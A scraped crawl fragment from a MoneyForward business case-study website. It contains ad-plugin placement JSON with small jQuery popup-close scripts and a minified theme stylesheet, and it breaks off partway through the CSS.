{"112_1":{"type":"group","id":112,"elementid":["money-a3533046499864b07df38b475d68297c"],"ads":[],"group_info":{"id":112,"name":"\u30b5\u30a4\u30c9\u30d0\u30fc","weights":{"5708":3,"7170":3,"7168":3,"7172":3,"12049":2,"7489":2,"6121":1,"9431":2,"7699":2,"7700":2,"7701":2,"9436":2,"9633":2,"10559":2,"7702":2,"7486":2,"7703":2,"7704":2,"7705":2,"7706":2,"7707":2,"7708":2,"12197":2,"9579":2,"5281":1,"5279":1,"5280":1,"5268":1,"5276":1},"type":"ordered","ordered_ad_ids":[7168,7170,7172,5708,7708,12049,7703,10559,7702,12197,7704,9633,7705,7706,7699,7700,7489,7707,7701,9436,7486,9431,9579,5268,5279,5281,5276,6121,5280],"ad_count":1}},"109_3":{"type":"group","id":109,"elementid":["money-5af96b5550cdfcd4232b338e353b171a"],"ads":{"5541":{"id":5541,"title":"\u3010\u8a18\u4e8b\u4e0bCTA\u3011\u30c7\u30d5\u30a9\u30eb\u30c8","expiry_date":0,"visitors":[],"content":"<!--noptimize--><img src=\"https:\/\/biz.moneyforward.com\/case\/wp-content\/uploads\/2020\/08\/cta_1_1280x373.png\" alt=\"\"    \/><!--\/noptimize-->","once_per_page":0,"debugmode":false,"blog_id":1,"type":"image","position":"none","day_indexes":false,"privacy":{"ignore":false,"needs_consent":false}}},"group_info":{"id":109,"name":"\u8a18\u4e8b\u4e0bCTA","weights":{"8189":4,"12191":4,"8458":4,"7492":3,"7709":3,"10621":3,"6056":3,"7710":3,"10573":3,"7712":3,"7714":3,"7715":3,"12044":3,"7716":3,"7717":3,"7718":3,"7719":3,"7490":3,"6442":3,"5719":2,"5717":2,"5718":2,"5520":2,"12208":2,"5521":2,"12205":2,"5519":2,"5517":2,"12199":2,"5518":2,"5541":1,"12213":2},"type":"ordered","ordered_ad_ids":[12191,8458,8189,7709,7715,6056,7712,7492,10573,7718,12044,6442,7490,7714,10621,7710,7716,7717,7719,5717,12213,5517,12208,5718,12205,5519,5521,5520,5518,12199,5719,5541],"ad_count":1}},"110_5":{"type":"group","id":110,"elementid":["money-05b6963c7ec6ca30edc27c0abe375388"],"ads":{"5560":{"id":5560,"title":"\u3010\u30e1\u30a4\u30f3\u30b5\u30fc\u30d3\u30b9\u30ea\u30f3\u30af\u3011\u305d\u306e\u4ed6\u30ea\u30f3\u30af","expiry_date":0,"visitors":[],"content":"<!--noptimize--><ul class=\"mfc_cv_btn_wrap\">\r\n  <li><a href=\"https:\/\/biz.moneyforward.com\/library\/507\/?provider=case&amp;provider_info=cv.realestate.part.post-footer\" class=\"mfc_linkBtn_download_lv01\" target=\"_blank\" rel=\"noopener\">\u8cc7\u6599\u3092\u30c0\u30a6\u30f3\u30ed\u30fc\u30c9<\/a><\/li>\r\n  <li><a href=\"https:\/\/erp.moneyforward.com\/registration\/new\/?provider=case&amp;provider_info=cv.realestate.part.post-footer\" class=\"mfc_linkBtn_arw_lv02\" target=\"_blank\" rel=\"noopener\">\u7121\u6599\u3067\u8a66\u3057\u3066\u307f\u308b<\/a><\/li>\r\n<\/ul><!--\/noptimize-->","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"none","day_indexes":false,"privacy":{"ignore":false,"needs_consent":false}}},"group_info":{"id":110,"name":"\u30e1\u30a4\u30f3\u30b5\u30fc\u30d3\u30b9\u30ea\u30f3\u30af","weights":{"8188":4,"12189":4,"8461":4,"7143":3,"10618":3,"5559":3,"9638":3,"7495":3,"12109":3,"5551":3,"7494":3,"6278":3,"7394":2,"5556":2,"5550":2,"7720":2,"5558":2,"6712":2,"7721":2,"7722":2,"7723":2,"5554":2,"10428":2,"5552":2,"5560":1},"type":"ordered","ordered_ad_ids":[12189,8461,8188,7495,6278,12109,9638,5559,5551,10618,7143,7494,5558,10428,5556,7722,7723,7720,7721,7394,5554,6712,5550,5552,5560],"ad_count":1}}};
window.advads_passive_placements = {"13560_7":{"type":"group","id":144,"elementid":["money-48609fa9ba8fc88a45836acbfe13cd42"],"ads":[],"group_info":{"id":144,"name":"Popup PC right away","weights":{"12387":2,"9468":1},"type":"ordered","ordered_ad_ids":[12387,9468],"ad_count":1},"placement_info":{"id":"13560","title":"Popup PC right away","content":"New placement content goes here","type":"layer","slug":"popup-pc-right-away","status":"publish","item":"group_144","display":[],"visitors":[{"type":"mobile","value":["desktop"]}],"ad_label":"default","inline-css":"","layer_placement":{"trigger":"","offset":"0","delay_sec":"0","effect":"slide","duration":"300","auto_close":{"delay":"5"},"close":{"enabled":"1","where":"inside","side":"right","timeout":"0"},"sticky":{"assistant":"bottomright","position":{"width":"0","height":"0"}}},"placement_width":"0","placement_height":"0"},"test_id":null,"group_wrap":[{"after":"<script>( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {advads_items.close_functions[ 'money-1482981862' ] = function() {advads.close( '#money-1482981862' ); if ( can_remove_background ( 'money-1482981862' ) ) { jQuery( \".advads-background\" ).remove(); }; };jQuery( '#money-1482981862' ).on( 'click', '.money-close-button', function() { var close_function = advads_items.close_functions[ 'money-1482981862' ];if ( typeof close_function === 'function' ) {close_function(); }});});<\/script>"},{"before":"<div class=\"money-popup-pc-right-away money-layer advads-effect advads-effect-slide advads-duration-300 money-layer-onload advads-close is-sticky\" data-position=\"bottomright\" style=\"display: none;z-index: 9999;position: fixed;max-width: 100%;width: 100%;bottom: 0;right: 0;\" id=\"money-1482981862\"><a href=\"javascript:void(0);\" class=\"money-close-button\" title=\"close\" style=\"width: 15px; height: 15px; background: #fff; position: relative; line-height: 15px; text-align: center; cursor: pointer; z-index: 10000; right:0; float: right; margin-left: -15px;\">\u00d7<\/a>","after":"<\/div>"}],"inject_before":[""]}};
( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {if ( !window.advanced_ads_pro ) {console.log("Advanced Ads Pro: cache-busting can not be initialized");} });</script><!--/noptimize--><!--noptimize--><script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script><!--/noptimize--></div></body></html>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://biz.moneyforward.com/case/wp-content/themes/bizcase/dist/css/style.css
body_size: 5598
content:
@charset "UTF-8";a,blockquote,body,caption,dd,del,div,dl,dt,em,fieldset,form,h1,h2,h3,h4,h5,h6,hr,html,img,ins,label,legend,li,ol,p,pre,q,span,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,ul{margin:0;padding:0}h1,h2,h3,h4,h5,h6{font-size:100%;font-weight:400}ol,ul{list-style:none}table,td,th{border:0}th{font-weight:400}caption,th{text-align:left}strong{font-weight:400}em{font-style:normal}img{border:0;vertical-align:middle}dt{font-weight:400}fieldset{border:0}legend{display:none}textarea{font-size:1em}button{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:transparent;border:none;cursor:pointer;font:inherit;outline:none;padding:0}*,:after,:before{box-sizing:border-box}body{color:#2d344b;font-family:Noto Sans JP,Helvetica Neue,Arial,Hiragino Kaku Gothic ProN,Hiragino Sans,Meiryo,sans-serif;font-size:100.01%;line-height:1.4;margin-bottom:0}em{font-style:italic}strong{font-weight:700}a{color:#337ab7;text-decoration:none}a:active,a:focus,a:hover{color:inherit;text-decoration:none}dl,ol,p,table,ul{margin-bottom:0}sup{vertical-align:top}sub{vertical-align:baseline}a:hover div,dd,dl,dt,h1,h2,h3,h4,h5,h6,p,ul{zoom:1}article,aside,dialog,figure,footer,header,hgroup,menu,nav,section{display:block}a[href^="tel:"]{pointer-events:none}@media screen and (min-width:768px){a[href^="tel:"]{pointer-events:auto}}.mfc_section_inner{margin:0 auto;width:100%}.mfc_404_contents_wrapper,.mfc_contents_wrapper{margin:auto;max-width:1200px;padding:0}@media screen and (min-width:768px){.mfc_2clm_contents_wrapper,.mfc_404_contents_wrapper{padding:2%}}@media screen and (min-width:1200px){.mfc_2clm_contents_wrapper,.mfc_404_contents_wrapper{padding:0}}.mfc_2clm_contents_wrapper{display:flex;flex-direction:column-reverse;justify-content:space-between;padding:0}@media screen and (min-width:768px){.mfc_2clm_contents_wrapper{flex-direction:row}.mfc_2clm_contents_wrapper .side_content{margin-bottom:40px;max-width:270px;width:22.5%}}.mfc_2clm_contents_wrapper .main_content{padding:0 16px;width:100%}@media screen and (min-width:768px){.mfc_2clm_contents_wrapper .main_content{max-width:890px;padding:0 0 112px;width:74.17%}}.mfc_linkBtn_arw_lv01{align-items:center;border:.5px solid #ccc;border-radius:4px;color:#000;display:flex;font-size:12px;font-size:.75rem;height:40px;justify-content:center;padding-left:0;position:relative;text-decoration:none;transition:all .2s cubic-bezier(.4,0,.2,1);width:100%}@media screen and (min-width:768px){.mfc_linkBtn_arw_lv01{border:1px solid #ccc;font-size:14px;font-size:.875rem;height:50px;justify-content:flex-start;padding-left:20px}}.mfc_linkBtn_arw_lv01:hover{background:#f1fdff;border:1px solid #2ab7cc}.mfc_linkBtn_arw_lv01:after{color:#00a6bf;content:"";font-family:Font Awesome\ 6 Free;font-size:16px;font-size:1rem;font-weight:900;line-height:1em;position:absolute;right:12px;top:50%;transform:translateY(-50%)}.mfc_linkBtn_arw_lv02,.mfc_linkBtn_download_lv01{align-items:center;border-radius:100px;box-shadow:0 0 10px rgba(0,26,99,.2);display:flex;font-size:clamp(1rem,1.7vw,1.2rem);font-weight:700;height:64px;justify-content:center;line-height:1em;position:relative;text-decoration:none;transition:all .3s cubic-bezier(.4,0,.2,1);width:100%}.mfc_linkBtn_arw_lv02:hover,.mfc_linkBtn_download_lv01:hover{opacity:.8}.mfc_linkBtn_arw_lv02:after,.mfc_linkBtn_download_lv01:after{content:"";font-family:Font Awesome\ 6 Free;font-weight:900;line-height:1;position:absolute;right:25px;top:50%;transform:translateY(-50%)}.mfc_linkBtn_download_lv01{background-color:#fff;color:#00348a}.content_footer_cta_cv_area .mfc_linkBtn_download_lv01{background:#0755ac;color:#fff}.mfc_linkBtn_download_lv01:after{color:#00348a}.content_footer_cta_cv_area .mfc_linkBtn_download_lv01:after{color:#fff}.mfc_linkBtn_arw_lv02{background:#feb300;color:#000}.mfc_linkBtn_arw_lv02:active,.mfc_linkBtn_arw_lv02:after,.mfc_linkBtn_arw_lv02:focus,.mfc_linkBtn_arw_lv02:hover{color:#000}.mfc_title_block{width:100%}.mfc_heading_lv01{border-bottom:1px solid #035486;font-size:24px;font-size:1.5rem;line-height:1em;margin-bottom:20px;padding:0 0 13px;text-align:center;width:100%}@media screen and (min-width:768px){.mfc_heading_lv01{border-bottom:2px solid #035486;font-size:32px;font-size:2rem;margin-bottom:30px;padding:0 0 25px}}.mfc_heading_lv02{font-size:16px;font-size:1rem;line-height:1em;margin-bottom:20px;padding-left:10px;position:relative}@media screen and (min-width:768px){.mfc_heading_lv02{font-size:20px;font-size:1.25rem;padding-left:15px}}.mfc_heading_lv02:before{background:#035486;bottom:0;content:"";display:block;height:22px;left:0;margin:auto 0;position:absolute;top:0;width:1px}@media screen and (min-width:768px){.mfc_heading_lv02:before{width:2px}}.mfc_tagList{display:flex;flex-wrap:wrap;width:100%}.mfc_tag_item a{color:#000;display:block;font-size:10px;font-size:.625rem;line-height:1.8;margin-right:-1px;padding:0 13px;position:relative;text-decoration:none}@media screen and (min-width:768px){.mfc_tag_item a{font-size:14px;font-size:.875rem}}.mfc_tag_item a:hover{text-decoration:underline}.mfc_tag_item a:after,.mfc_tag_item a:before{background:#ccc;bottom:0;content:"";display:block;height:16px;margin:auto 0;position:absolute;top:0;width:1px}.mfc_tag_item a:before{height:14px;left:0}@media screen and (min-width:768px){.mfc_tag_item a:before{height:16px}}.mfc_tag_item a:after{height:14px;right:0}.mfc_label_lv01{align-items:center;border:.5px solid #035486;border-radius:4px;color:#044e80;display:flex;justify-content:center;line-height:1em;min-height:18px;padding:2px 7px;text-decoration:none;transition:all .2s cubic-bezier(.4,0,.2,1)}@media screen and (min-width:768px){.mfc_label_lv01{border-width:1px}}.mfc_label_lv01:hover{background:#247abe;border:1px solid #247abe;color:#fff}.mfc_labelList{align-items:flex-start;display:flex;flex-wrap:wrap;font-size:12px;font-size:.75rem;line-height:1em}.mfc_labelList.multi_item dt{align-items:flex-start;padding-top:2px}.mfc_labelList dt{align-items:center;color:#595757;padding:0;width:64px}.mfc_labelList dd,.mfc_labelList dt{display:flex;margin-bottom:4px;min-height:18px}.mfc_labelList dd{flex-wrap:wrap;width:calc(100% - 64px)}.mfc_labelList dd .mfc_label_lv01{margin:0 4px 4px 0;min-height:18px}.breadcrumbs{margin:0 2%}@media screen and (min-width:1024px){.breadcrumbs{margin:0}}.breadcrumbs .breadcrumbs-list{font-size:14px;font-size:.875rem}.breadcrumbs .breadcrumbs-list a{color:#337ab7}.mfc_caseList_block{display:flex;flex-wrap:wrap;justify-content:space-between;width:100%}@media screen and (min-width:768px){.mfc_caseList_block{justify-content:space-around}}@media screen and (min-width:1024px){.mfc_caseList_block{justify-content:space-between}}.mfc_caseList_block:after,.mfc_caseList_block:before{content:"";display:block;height:0;width:270px}.mfc_caseList_block:before{order:1}.mfc_caseList_block_item{display:flex;flex-direction:column;margin:0 0 22px;width:100%}@media screen and (min-width:768px){.mfc_caseList_block_item{margin:0 0 32px;width:270px}}.mfc_caseList_block_item .mfc_caseList_block_item_img{height:calc(60vw - 19.2px);-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center;width:100%}@media screen and (min-width:768px){.mfc_caseList_block_item .mfc_caseList_block_item_img{height:162px;width:270px}}.mfc_caseList_block_item_title{margin:-1.5px 0 18.5px}@media screen and (min-width:768px){.mfc_caseList_block_item_title{margin:-6px 0 15px}}.mfc_caseList_block_item_title a{color:#337ab7;display:block;font-size:16px;font-size:1rem;height:44px;line-height:1.375rem;overflow:hidden;width:100%}@media screen and (min-width:768px){.mfc_caseList_block_item_title a{height:54px;line-height:1.6875em}}.mfc_caseList_block_item_title a:hover{text-decoration:underline}.mfc_linkImg_wrap+.mfc_caseList_block_item_title{margin:10px 0 12px}.mfc_caseList_block_item_companyName{color:#595757;font-size:12px;font-size:.75rem;line-height:1.16em;margin:-1px 0 21px}@media screen and (min-width:768px){.mfc_caseList_block_item_companyName{font-size:14px;font-size:.875rem;line-height:1.14em;margin:-1px 0 25px}}.mfc_caseList_block_item .mfc_tagList{margin:16px 0 14px}.mfc_caseList_block_button{transition:all .3s cubic-bezier(.4,0,.2,1)}.mfc_caseList_block_button:hover{opacity:.6}.mfc_caseList_block_button,.mfc_caseList_block_button:active,.mfc_caseList_block_button:visited{background:#0054ac;border-radius:50px;color:#fff;display:block;font-size:16px;font-size:1rem;margin:auto 0 32px;padding:13px;text-align:center;width:100%}.mfc_caseList_block_button:hover{color:#fff}.mfc_linkImg_wrap{display:block;position:relative;text-decoration:none;transition:all .3s cubic-bezier(.4,0,.2,1)}.mfc_linkImg_wrap:hover{opacity:.6}.mfc_linkImg_wrap_interview_tag{background:#fff;border-radius:20px;bottom:10px;color:#0054ac;display:inline-block;font-size:12px;font-size:.75rem;left:10px;padding:5px 15px 5px 35px;position:absolute}.mfc_linkImg_wrap_interview_tag:before{background:url(../../src/img/arrow_circle.svg) no-repeat 50%/cover;bottom:0;content:"";height:14px;left:15px;margin:auto;position:absolute;top:0;width:14px}.mfc_section_cv_area_wrap{background-color:rgba(0,84,172,.9)}.mfc_fixed_cv_area{display:none}@media screen and (min-width:768px){.mfc_fixed_cv_area{bottom:0;left:0;position:fixed;width:100%;z-index:7000}.mfc_fixed_cv_area .mfc_cv_area{align-items:center;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:center;padding:20px 0;width:100%}}.mfc_fixed_cv_area .mfc_cv_area .mfc_cv_btn_wrap{align-items:center;display:flex;justify-content:center;max-width:840px;width:72%}.mfc_fixed_cv_area .mfc_cv_area .mfc_cv_btn_wrap li{max-width:376px;width:100%}.mfc_fixed_cv_area .mfc_cv_area .mfc_cv_btn_wrap li:first-of-type{margin-right:16px}.content_footer_cta_cv_area{border:1px solid #b8bcc9;padding:0}.content_footer_cta_cv_area img{height:auto;width:100%}.content_footer_cta_cv_area .mfc_cv_btn_wrap{align-items:center;background:#fff;color:#fff;display:flex;flex-direction:column-reverse;justify-content:center;padding:15px}@media screen and (min-width:768px){.content_footer_cta_cv_area .mfc_cv_btn_wrap{flex-direction:row;padding:20px 15px}}.content_footer_cta_cv_area .mfc_cv_btn_wrap>li{margin-bottom:5px;margin-top:5px;max-width:376px;width:100%}.content_footer_cta_cv_area .mfc_cv_btn_wrap>li:first-of-type{margin-right:0}@media screen and (min-width:768px){.content_footer_cta_cv_area .mfc_cv_btn_wrap>li:first-of-type{margin-right:16px}}.app-header-contents{z-index:8000!important}.post-disclaimer{color:#63697f}.mfc_sideMenu_searchCase_wrap{margin-bottom:57px;width:100%}@media screen and (min-width:768px){.mfc_sideMenu_searchCase_wrap{margin-bottom:0}}.mfc_sideMenu_searchCase_title{font-size:14px;font-size:.875rem;line-height:1em;text-align:center}@media screen and (min-width:768px){.mfc_sideMenu_searchCase_title{text-align:left}}.mfc_sideMenu_searchCase_title span{display:inline-block;font-size:24px;font-size:1.5rem;margin:32px 0 20px;padding-left:30px;position:relative}@media screen and (min-width:768px){.mfc_sideMenu_searchCase_title span{display:block;font-size:14px;font-size:.875rem;margin:20px 0;padding-left:25px}}.mfc_sideMenu_searchCase_title span:before{content:"";font-family:Font Awesome\ 6 Free;font-weight:900;left:0;position:absolute;top:50%;transform:translateY(-50%)}.mfc_sideMenu_searchCase_item{margin-bottom:0}@media screen and (min-width:768px){.mfc_sideMenu_searchCase_item{margin-bottom:20px}}.mfc_sideMenu_searchCase_item_title{align-items:center;border:none;border-bottom:.5px solid #ccc;border-radius:0;color:#000;cursor:pointer;display:flex;font-size:12px;font-size:.75rem;height:50px;line-height:1em;padding-left:16px;position:relative;text-decoration:none;transition:all .2s cubic-bezier(.4,0,.2,1);width:100%}@media screen and (min-width:768px){.mfc_sideMenu_searchCase_item_title{border:1px solid #d3d8d8;border-radius:4px;font-size:14px;font-size:.875rem;padding-left:20px}}.mfc_sideMenu_searchCase_item_title:hover{background-color:#f0f0f0}.mfc_sideMenu_searchCase_item_title:after{color:#00a6bf;content:"";font-family:Font Awesome\ 6 Free;font-size:16px;font-size:1rem;font-weight:900;line-height:1em;position:absolute;right:12px;top:50%;transform:translateY(-50%) rotate(90deg);transition:all .2s cubic-bezier(.4,0,.2,1)}.active .mfc_sideMenu_searchCase_item_title:after{transform:translateY(-50%) rotate(-90deg)}.mfc_sideMenu_searchCase_content{display:none}.mfc_sideMenu_searchCase_content .mfc_sideMenu_searchCase_list{border-bottom:.5px solid #ccc;padding:16px;position:relative;top:0;width:100%}@media screen and (min-width:768px){.mfc_sideMenu_searchCase_content .mfc_sideMenu_searchCase_list{border-bottom:0;padding:0;top:-1px}}.mfc_sideMenu_searchCase_content .mfc_sideMenu_searchCase_list li{border:.5px solid #ccc;border-radius:2px;margin-bottom:16px}@media screen and (min-width:768px){.mfc_sideMenu_searchCase_content .mfc_sideMenu_searchCase_list li{border:1px solid #d3d8d8;border-bottom:0;margin-bottom:0}}.mfc_sideMenu_searchCase_content .mfc_sideMenu_searchCase_list li:first-child{border-radius:2px}@media screen and (min-width:768px){.mfc_sideMenu_searchCase_content .mfc_sideMenu_searchCase_list li:first-child{border-radius:0}}.mfc_sideMenu_searchCase_content .mfc_sideMenu_searchCase_list li:last-child{border-radius:2px}@media screen and (min-width:768px){.mfc_sideMenu_searchCase_content .mfc_sideMenu_searchCase_list li:last-child{border-bottom:1px solid #d3d8d8;border-radius:0 0 4px 4px}}.mfc_sideMenu_searchCase_content .mfc_sideMenu_searchCase_list li:hover{background:#f1fdff;border-color:#2ab7cc}.mfc_sideMenu_searchCase_content .mfc_sideMenu_searchCase_list li:hover+li{border-top:1px solid #2ab7cc}.mfc_sideMenu_searchCase_content .mfc_sideMenu_searchCase_list li a{align-items:center;color:#000;display:flex;font-size:12px;font-size:.75rem;justify-content:center;line-height:1.428em;min-height:50px;padding:11px 20px;position:relative;text-decoration:none;width:100%}@media screen and (min-width:768px){.mfc_sideMenu_searchCase_content .mfc_sideMenu_searchCase_list li a{font-size:14px;font-size:.875rem;justify-content:flex-start}}.mfc_sideMenu_searchCase_content .mfc_sideMenu_searchCase_list li a:after{color:#00a6bf;content:"";font-family:Font Awesome\ 6 Free;font-size:16px;font-size:1rem;font-weight:900;line-height:1em;position:absolute;right:13px;top:50%;transform:translateY(-50%)}@media screen and (min-width:768px){.mfc_sideMenu_sticky_area{position:sticky;top:142px}}.mfc_kvSlider_wrap{margin-bottom:82px;opacity:0;padding:0 36px;transition:opacity .2s;width:100%}@media screen and (min-width:768px){.mfc_kvSlider_wrap{padding:0 38px}}.mfc_kvSlider_wrap.slick-initialized{opacity:1}.mfc_kvSlider_wrap .next,.mfc_kvSlider_wrap .prev{cursor:pointer;height:40px;position:absolute;top:50%;transform:translateY(-50%);transition:all .3s cubic-bezier(.4,0,.2,1);width:auto}.mfc_kvSlider_wrap .next:hover,.mfc_kvSlider_wrap .prev:hover{opacity:.6}.mfc_kvSlider_wrap .next:after,.mfc_kvSlider_wrap .prev:after{color:#00a6bf;content:"";display:block;font-family:Font Awesome\ 6 Free;font-size:22px;font-size:1.375rem;font-weight:900;left:0;position:absolute;top:0}@media screen and (min-width:768px){.mfc_kvSlider_wrap .next:after,.mfc_kvSlider_wrap .prev:after{font-size:28px;font-size:1.75rem}}.mfc_kvSlider_wrap .prev{left:16px}@media screen and (min-width:768px){.mfc_kvSlider_wrap .prev{left:0}}.mfc_kvSlider_wrap .prev:after{content:""}.mfc_kvSlider_wrap .next{right:27px}@media screen and (min-width:768px){.mfc_kvSlider_wrap .next{right:17.86px}}.mfc_kvSlider_wrap .next:after{content:""}.mfc_kvSlider_wrap .slick-dots{bottom:-27px;display:flex;left:50%;position:absolute;transform:translateX(-50%)}.mfc_kvSlider_wrap .slick-dots li{margin:0 5px;position:relative}.mfc_kvSlider_wrap .slick-dots li.slick-active button{background:#00a6bf}.mfc_kvSlider_wrap .slick-dots li button{background:#ccc;border-radius:50%;color:transparent;display:block;font-size:0;height:8px;line-height:0;transition:all .3s cubic-bezier(.4,0,.2,1);width:8px}.mfc_kvSlider_wrap .slick-dots li button:hover{opacity:.6}.mfc_kvSlider_item{height:267px;position:relative;width:100%}.mfc_kvSlider_item .mfc_kvSlider_item_inner{display:flex;flex-wrap:wrap;margin:0 auto;width:100%}@media screen and (min-width:768px){.mfc_kvSlider_item .mfc_kvSlider_item_inner{flex-wrap:nowrap}}.mfc_kvSlider_item .mfc_kvSlider_img_box{display:block;height:auto;overflow:hidden;position:relative;width:100%}@media screen and (min-width:768px){.mfc_kvSlider_item .mfc_kvSlider_img_box{display:flex;height:267px;justify-content:flex-end;width:54.67%}}.mfc_kvSlider_item .mfc_kvSlider_img_box a{display:block}.mfc_kvSlider_item .mfc_kvSlider_img_box a img{display:block;height:auto;transition:all .3s cubic-bezier(.4,0,.2,1);width:100%}.mfc_kvSlider_item .mfc_kvSlider_img_box a img:hover{opacity:.6}@media screen and (min-width:768px){.mfc_kvSlider_item .mfc_kvSlider_img_box a img{height:267px;width:auto}}.mfc_kvSlider_item .mfc_kvSlider_text_box{border:.5px solid #ccc;border-top:none;padding:20px 20px 12px;width:100%}@media screen and (min-width:768px){.mfc_kvSlider_item .mfc_kvSlider_text_box{border:1px solid #ccc;border-left:none;padding:27px 35px 0 33px;width:45.33%}}.mfc_kvSlider_item .mfc_kvSlider_text_box .mfc_kvSlider_text_main{color:#000;font-size:16px;font-size:1rem;height:66px;line-height:1.375em;margin:-3px 0 13px;overflow:hidden}@media screen and (min-width:768px){.mfc_kvSlider_item .mfc_kvSlider_text_box .mfc_kvSlider_text_main{font-size:20px;font-size:1.25rem;height:96px;line-height:1.6em;margin:-6px 0 12px}}.mfc_kvSlider_item .mfc_kvSlider_text_box .mfc_kvSlider_text_main a{color:#000;display:block}.mfc_kvSlider_item .mfc_kvSlider_text_box .mfc_kvSlider_text_main a:hover{text-decoration:underline}.mfc_kvSlider_item .mfc_kvSlider_text_box .mfc_kvSlider_text_companyName{color:#595757;font-size:12px;font-size:.75rem;line-height:1.16em;line-height:1em;margin:-1px 0 24px}@media screen and (min-width:768px){.mfc_kvSlider_item .mfc_kvSlider_text_box .mfc_kvSlider_text_companyName{font-size:16px;font-size:1rem;line-height:1.16em;margin:-3.2px 0 21.8px}}.mfc_kvSlider_item .mfc_labelList dd .mfc_label_lv01,.mfc_kvSlider_item .mfc_labelList dt{font-size:12px;font-size:.75rem;margin-bottom:8px;min-height:20px}@media screen and (min-width:768px){.mfc_kvSlider_item .mfc_labelList dd .mfc_label_lv01,.mfc_kvSlider_item .mfc_labelList dt{font-size:14px;font-size:.875rem;margin-bottom:10px;min-height:26px}}.mfc_top .mfc_main_inner{padding-bottom:0}@media screen and (min-width:768px){.mfc_top .mfc_main_inner{padding-bottom:112px}}.mfc_top .mfc_section_inner{max-width:1200px}.mfc_searchCase_wrap{padding:34px 0 0}@media screen and (min-width:768px){.mfc_searchCase_wrap{padding:60px 0}}.mfc_searchCase_title{font-size:24px;font-size:1.5rem;line-height:1em;margin-bottom:30px;text-align:center;width:100%}@media screen and (min-width:768px){.mfc_searchCase_title{font-size:32px;font-size:2rem;margin-bottom:45px}}.mfc_searchCase_title h2{display:inline-block;line-height:1em;padding-left:30px;position:relative}@media screen and (min-width:768px){.mfc_searchCase_title h2{padding-left:40px}}.mfc_searchCase_title h2:before{content:"";font-family:Font Awesome\ 6 Free;font-size:24px;font-size:1.5rem;font-weight:900;left:0;line-height:1em;margin-top:-1px;position:absolute;top:50%;transform:translateY(-50%)}@media screen and (min-width:768px){.mfc_searchCase_title h2:before{font-size:32px;font-size:2rem;margin-top:0}}.mfc_searchCase_tab_wrapper{position:relative;width:100%}.mfc_searchCase_tab_wrapper:after{clear:both;content:"";display:block;height:0;line-height:0;opacity:0}.mfc_searchCase_tab_item{float:none;width:100%}@media screen and (min-width:768px){.mfc_searchCase_tab_item{float:left;width:25%}}.mfc_searchCase_tab_item:first-child{border-top:.5px solid #ccc}@media screen and (min-width:768px){.mfc_searchCase_tab_item:first-child{border-top:none}}.mfc_searchCase_tab_title{align-items:center;background:#fff;border-bottom:.5px solid #ccc;box-shadow:none;color:#000;cursor:pointer;display:flex;float:none;height:51px;justify-content:flex-start;padding-left:16px;position:relative;transition:all .2s cubic-bezier(.4,0,.2,1);width:100%}@media screen and (min-width:768px){.mfc_searchCase_tab_title{background:#ebeded;border-bottom:none;float:left;height:80px;justify-content:center;padding-left:0}}.current .mfc_searchCase_tab_title,.mfc_searchCase_tab_title:hover{background:#fff;box-shadow:none}@media screen and (min-width:768px){.current .mfc_searchCase_tab_title,.mfc_searchCase_tab_title:hover{box-shadow:inset 0 -3px 0 #035486}}.mfc_searchCase_tab_title:after{color:#00a6bf;content:"";font-family:Font Awesome\ 6 Free;font-size:16px;font-size:1rem;font-weight:900;line-height:1em;position:absolute;right:12px;top:50%;transform:translateY(-50%) rotate(90deg);transition:all .2s cubic-bezier(.4,0,.2,1)}.active .mfc_searchCase_tab_title:after{transform:translateY(-50%) rotate(-90deg)}@media screen and (min-width:768px){.mfc_searchCase_tab_title:after{content:""}}.mfc_searchCase_tab_content{background:#fff;border-bottom:.5px solid #ccc;display:none;margin:0 auto;position:relative;width:100%}@media screen and (min-width:768px){.mfc_searchCase_tab_content{border-bottom:none;left:0;position:absolute;right:0;top:80px}}.current .mfc_searchCase_tab_content{display:block}.mfc_searchCase_tab_content .mfc_link_list_wrap{align-items:center;display:flex;flex-wrap:wrap;justify-content:space-around;padding:16px}@media screen and (min-width:768px){.mfc_searchCase_tab_content .mfc_link_list_wrap{padding:30px 20px 20px}}.mfc_searchCase_tab_content .mfc_link_list_wrap:after,.mfc_searchCase_tab_content .mfc_link_list_wrap:before{content:"";display:block;height:0;order:1;width:270px}.mfc_searchCase_tab_content .mfc_link_list_wrap li{font-size:14px;font-size:.875rem;line-height:1em;margin:0 0 16px;width:100%}.mfc_searchCase_tab_content .mfc_link_list_wrap li:last-child{margin-bottom:0}@media screen and (min-width:768px){.mfc_searchCase_tab_content .mfc_link_list_wrap li{margin:0 0 20px;width:270px}}.mfc_searchCase_tab_content .mfc_link_list_wrap li .adjust{height:0;margin:0}.mfc_pickupCase_wrap{padding:57px 16px 0}@media screen and (min-width:768px){.mfc_pickupCase_wrap{padding:60px 0 0}}.mfc_serviceCase_wrap{padding:57px 16px 0}@media screen and (min-width:768px){.mfc_serviceCase_wrap{padding:80px 0 0}}.mfc_wrapBottomLink{font-size:14px;font-size:.875rem;margin:0 auto 30px;width:250px}@media screen and (min-width:768px){.mfc_wrapBottomLink{margin-bottom:0}}.mfc_wrapBottomLink a{justify-content:center;padding:0 20px}.mfc_kv_block{background:url(../../src/img/top_kv_bg.png) 50%/cover no-repeat}.mfc_kv_block__inner{color:#fff;padding:45px 15px;text-align:center}@media screen and (min-width:768px){.mfc_kv_block__inner{padding:70px 15px}}.mfc_kv_text_main,.mfc_kv_text_sub{line-height:1em}.mfc_kv_text_main{font-size:24px;font-size:1.5rem;margin-bottom:25px}@media screen and (min-width:768px){.mfc_kv_text_main{font-size:37px;font-size:2.3125rem}}.mfc_kv_text_sub{line-height:1.6}.mfc_section_lv02{background:#f9f9f9}.mfc_middlePage{padding:16px 0 0}@media screen and (min-width:768px){.mfc_middlePage{padding:30px 0 0}}.mfc_middlePage h1.mfc_heading_lv01{border-bottom:none;padding-top:27px}@media screen and (min-width:768px){.mfc_middlePage h1.mfc_heading_lv01{padding-top:40px}.mfc_middlePage 